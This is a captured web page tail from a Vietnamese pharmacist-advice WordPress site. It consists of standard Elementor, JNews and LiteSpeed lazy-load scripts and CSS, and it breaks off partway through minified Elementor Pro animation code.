<script data-optimized="1" type='text/javascript' id='elementor-pro-frontend-js-before'>var ElementorProFrontendConfig={"ajaxurl":"https:\/\/loikhuyenduocsi.org\/wp-admin\/admin-ajax.php","nonce":"9cf0cdc0ba","urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/loikhuyenduocsi.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/f8a1254f139ecbe9d8755ac619c143b5.js?ver=9f250' id='elementor-pro-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/72c953934216d6510e1da25d5cc19b44.js?ver=1b946' id='elementor-waypoints-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/2879ab6d1d05deb5305a8e3d1650ec0e.js?ver=2030c' id='jquery-ui-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7cce463423072f7cd3c1801b85178a15.js?ver=0bd4e' id='swiper-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d8d980c1dccf8f4d7ad0db8e301ea7a6.js?ver=16e71' id='share-link-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/05936c4918c94730ee3dd2922f5fa07a.js?ver=c74ad' id='elementor-dialog-js'></script>
<script data-optimized="1" type='text/javascript' id='elementor-frontend-js-before'>var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.12.1","is_static":!1,"experimentalFeatures":{"a11y_improvements":!0,"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"loop":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".jeg_vc_content","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"nh\u1eefng bi\u1ec7n ph\u00e1p \u0111\u1ea9y l\u00f9i b\u1ec7nh hi\u1ec7u qu\u1ea3 - LoiKhuyenDuocSi.Org","excerpt":""}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/be690ef29abb91f626ea03452ca21d84.js?ver=8c57c' id='elementor-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/bb6826376f681608cda365f2714ae28c.js?ver=22809' id='pro-preloaded-elements-handlers-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/768047eff111eb67f4bdb7ea4f471bc6.js?ver=d8306' id='preloaded-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7ec4cd492c65409204aaacb97c6a37f4.js?ver=b035c' id='e-sticky-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script></script><script data-optimized="1" type="text/javascript">!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}()</script><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-14 13:44:29 -->

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/3aa4796e8effd61f6f153f4ecd704512.css?ver=fcf0f
body_size: -217
content:
.elementor-13251 .elementor-element.elementor-element-755e4392 .elementor-wrapper{aspect-ratio:16/9}#elementor-popup-modal-13251 .dialog-message{width:640px;height:auto}#elementor-popup-modal-13251{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-13251 .dialog-close-button{display:flex;background-color:#4054b2;font-size:30px}#elementor-popup-modal-13251 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}#elementor-popup-modal-13251 .dialog-close-button i{color:#fff}#elementor-popup-modal-13251 .dialog-close-button svg{fill:#fff}@media(max-width:1024px){#elementor-popup-modal-13251 .dialog-close-button{top:0}}

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/0304e41beac28efc7344fed020a544c2.css?ver=9eba2
body_size: -231
content:
#elementor-popup-modal-11490 .dialog-message{width:640px;height:auto}#elementor-popup-modal-11490{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-11490 .dialog-close-button{display:flex;background-color:#fff}#elementor-popup-modal-11490 .dialog-widget-content{border-style:solid;border-color:rgba(255,255,255,0)}#elementor-popup-modal-11490 .dialog-close-button i{color:#000}#elementor-popup-modal-11490 .dialog-close-button svg{fill:#000}@media(max-width:767px){#elementor-popup-modal-11490{justify-content:center}#elementor-popup-modal-11490 .dialog-widget-content{border-width:0;border-radius:0;margin:0 5px}#elementor-popup-modal-11490 .dialog-close-button{font-size:15px}#elementor-popup-modal-11490 .dialog-message{padding:0}}

--- FILE ---
content_type: application/x-javascript
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/js/bb6826376f681608cda365f2714ae28c.js?ver=22809
body_size: 35731
content:
/*! elementor-pro - v3.12.0 - 29-03-2023 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[995,26,534,369,804,888,680,121,288,42,50,985,287,824,58,114,443,838,685,858,102,1,124,859,979,497,800,149,153,495,157],{9978:(e,t,n)=>{var s=n(3203),i=s(n(5574)),o=s(n(9743)),r=s(n(8102)),a=s(n(585)),l=s(n(9086)),d=s(n(1559)),c=s(n(9937)),h=s(n(7317)),m=s(n(2140)),u=s(n(6484)),g=s(n(6208)),p=s(n(8746)),f=s(n(1060)),v=s(n(3334)),_=s(n(5475)),y=s(n(224)),S=s(n(7318)),b=s(n(7701)),w=s(n(3163));const extendDefaultHandlers=e=>({...e,...{animatedText:i.default,carousel:o.default,countdown:r.default,form:a.default,gallery:l.default,hotspot:d.default,lottie:c.default,nav_menu:h.default,popup:m.default,posts:u.default,share_buttons:g.default,slides:p.default,social:f.default,themeBuilder:_.default,themeElements:y.default,woocommerce:S.default,tableOfContents:v.default,loopBuilder:b.default,megaMenu:w.default}});elementorProFrontend.on("elementor-pro/modules/init:before",(()=>{elementorFrontend.hooks.addFilter("elementor-pro/frontend/handlers",extendDefaultHandlers)}))},8115:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.close=void 0;const i=new(s(n(4519)).default)("eicon"),o={get element(){return i.createSvgElement("close",{path:"M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z",width:1e3,height:1e3})}};t.close=o},4519:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class IconsManager{constructor(e){if(this.prefix=`${e}-`,!IconsManager.symbolsContainer){const e="e-font-icon-svg-symbols";IconsManager.symbolsContainer=document.getElementById(e),IconsManager.symbolsContainer||(IconsManager.symbolsContainer=document.createElementNS("http://www.w3.org/2000/svg","svg"),IconsManager.symbolsContainer.setAttributeNS(null,"style","display: none;"),IconsManager.symbolsContainer.setAttributeNS(null,"class",e),document.body.appendChild(IconsManager.symbolsContainer))}}createSvgElement(e,t){let{path:n,width:s,height:i}=t;const o=this.prefix+e,r="#"+this.prefix+e;if(!IconsManager.iconsUsageList.includes(o)){if(!IconsManager.symbolsContainer.querySelector(r)){const e=document.createElementNS("http://www.w3.org/2000/svg","symbol");e.id=o,e.innerHTML='<path d="'+n+'"></path>',e.setAttributeNS(null,"viewBox","0 0 "+s+" "+i),IconsManager.symbolsContainer.appendChild(e)}IconsManager.iconsUsageList.push(o)}const a=document.createElementNS("http://www.w3.org/2000/svg","svg");return a.innerHTML='<use xlink:href="'+r+'" />',a.setAttributeNS(null,"class","e-font-icon-svg e-"+o),a}}t.default=IconsManager,(0,i.default)(IconsManager,"symbolsContainer",void 0),(0,i.default)(IconsManager,"iconsUsageList",[])},3663:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,window.elementorCommon&&window.elementorCommon.helpers.softDeprecated('Scroll util from "/dev/js/frontend/utils/scroll"',"3.1.0","elementorModules.utils.Scroll");var n=elementorModules.utils.Scroll;t.default=n},5030:(e,t,n)=>{var s=n(8003).__;Object.defineProperty(t,"__esModule",{value:!0}),t.SAVE_CONTEXT=t.EDIT_CONTEXT=void 0,t.createElement=createElement,t.default=function addDocumentHandle(e){let{element:t,id:n,title:l=s("Template","elementor-pro")}=e,d=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,h=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(r===d){if(!n||!t)throw Error("`id` and `element` are required.");if(function isCurrentlyEditing(e){return e.classList.contains(o)}(t)||function hasHandle(e){return!!e.querySelector(`:scope > .${i}`)}(t))return}const m=function createHandleElement(e,t){let{title:n,onClick:o}=e;const l=createElement({tag:"div",classNames:r===t?[i]:[i,a],children:[createElement({tag:"i",classNames:[getHandleIcon(t)]}),createElement({tag:"div",classNames:[`${r===t?i:a}__title`],children:[document.createTextNode(r===t?s("Edit %s","elementor-pro").replace("%s",n):s("Save %s","elementor-pro").replace("%s",n))]})]});return l.addEventListener("click",o),l}({title:l,onClick:()=>async function onDocumentClick(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;r===t?(window.top.$e.internal("panel/state-loading"),await window.top.$e.run("editor/documents/switch",{id:parseInt(e),onClose:n,selector:s}),window.top.$e.internal("panel/state-ready")):(elementorCommon.api.internal("panel/state-loading"),elementorCommon.api.run("editor/documents/switch",{id:elementor.config.initial_document.id,mode:"save",shouldScroll:!1,selector:s}).finally((()=>elementorCommon.api.internal("panel/state-ready"))))}(n,d,c,h)},d);t.prepend(m),r===d&&(t.dataset.editableElementorDocument=n)};const i="elementor-document-handle",o="elementor-edit-mode",r="edit";t.EDIT_CONTEXT=r;const a="elementor-document-save-back-handle",l="save";function getHandleIcon(e){let t="eicon-edit";return l===e&&(t=elementorFrontend.config.is_rtl?"eicon-arrow-right":"eicon-arrow-left"),t}function createElement(e){let{tag:t,classNames:n=[],children:s=[]}=e;const i=document.createElement(t);return i.classList.add(...n),s.forEach((e=>i.appendChild(e))),i}t.SAVE_CONTEXT=l},5574:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(629));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("animated-headline",i.default)}}t.default=_default},629:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3663)),o=elementorModules.frontend.handlers.Base.extend({svgPaths:{circle:["M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"],underline_zigzag:["M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"],x:["M497.4,23.9C301.6,40,155.9,80.6,4,144.4","M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"],strikethrough:["M3,75h493.5"],curly:["M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"],diagonal:["M13.5,15.5c131,13.7,289.3,55.5,475,125.5"],double:["M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2","M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"],double_underline:["M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6","M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"],underline:["M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"]},getDefaultSettings(){const e=this.getElementSettings("rotate_iteration_delay"),t={animationDelay:e||2500,lettersDelay:.02*e||50,typeLettersDelay:.06*e||150,selectionDuration:.2*e||500,revealDuration:.24*e||600,revealAnimationDelay:.6*e||1500,highlightAnimationDuration:this.getElementSettings("highlight_animation_duration")||1200,highlightAnimationDelay:this.getElementSettings("highlight_iteration_delay")||8e3};return t.typeAnimationDelay=t.selectionDuration+800,t.selectors={headline:".elementor-headline",dynamicWrapper:".elementor-headline-dynamic-wrapper",dynamicText:".elementor-headline-dynamic-text"},t.classes={dynamicText:"elementor-headline-dynamic-text",dynamicLetter:"elementor-headline-dynamic-letter",textActive:"elementor-headline-text-active",textInactive:"elementor-headline-text-inactive",letters:"elementor-headline-letters",animationIn:"elementor-headline-animation-in",typeSelected:"elementor-headline-typing-selected",activateHighlight:"e-animated",hideHighlight:"e-hide-highlight"},t},getDefaultElements(){var e=this.getSettings("selectors");return{$headline:this.$element.find(e.headline),$dynamicWrapper:this.$element.find(e.dynamicWrapper),$dynamicText:this.$element.find(e.dynamicText)}},getNextWord:e=>e.is(":last-child")?e.parent().children().eq(0):e.next(),switchWord(e,t){e.removeClass("elementor-headline-text-active").addClass("elementor-headline-text-inactive"),t.removeClass("elementor-headline-text-inactive").addClass("elementor-headline-text-active"),this.setDynamicWrapperWidth(t)},singleLetters(){var e=this.getSettings("classes");this.elements.$dynamicText.each((function(){var t=jQuery(this),n=t.text().split(""),s=t.hasClass(e.textActive);t.empty(),n.forEach((function(n){var i=jQuery("<span>",{class:e.dynamicLetter}).text(n);s&&i.addClass(e.animationIn),t.append(i)})),t.css("opacity",1)}))},showLetter(e,t,n,s){var i=this,o=this.getSettings("classes");e.addClass(o.animationIn),e.is(":last-child")?n||setTimeout((function(){i.hideWord(t)}),i.getSettings("animationDelay")):setTimeout((function(){i.showLetter(e.next(),t,n,s)}),s)},hideLetter(e,t,n,s){var i=this,o=this.getSettings();e.removeClass(o.classes.animationIn),e.is(":last-child")?n&&setTimeout((function(){i.hideWord(i.getNextWord(t))}),i.getSettings("animationDelay")):setTimeout((function(){i.hideLetter(e.next(),t,n,s)}),s)},showWord(e,t){var n=this,s=n.getSettings(),i=n.getElementSettings("animation_type");"typing"===i?(n.showLetter(e.find("."+s.classes.dynamicLetter).eq(0),e,!1,t),e.addClass(s.classes.textActive).removeClass(s.classes.textInactive)):"clip"===i&&n.elements.$dynamicWrapper.animate({width:e.width()+10},s.revealDuration,(function(){setTimeout((function(){n.hideWord(e)}),s.revealAnimationDelay)}))},hideWord(e){var t=this,n=t.getSettings(),s=n.classes,i="."+s.dynamicLetter;if(this.isLoopMode||!e.is(":last-child")){var o=t.getElementSettings("animation_type"),r=t.getNextWord(e);if("typing"===o)t.elements.$dynamicWrapper.addClass(s.typeSelected),setTimeout((function(){t.elements.$dynamicWrapper.removeClass(s.typeSelected),e.addClass(n.classes.textInactive).removeClass(s.textActive).children(i).removeClass(s.animationIn)}),n.selectionDuration),setTimeout((function(){t.showWord(r,n.typeLettersDelay)}),n.typeAnimationDelay);else if(t.elements.$headline.hasClass(s.letters)){var 